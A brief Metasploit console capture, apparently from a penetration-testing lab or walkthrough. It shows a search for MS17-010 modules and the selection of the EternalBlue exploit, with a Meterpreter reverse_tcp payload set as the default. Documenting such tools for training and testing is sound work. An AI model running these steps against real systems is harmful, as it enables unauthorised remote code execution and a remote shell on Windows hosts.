 msf6 auxiliary(scanner/smb/smb_ms17_010) > search ms17_010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Executio
n
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp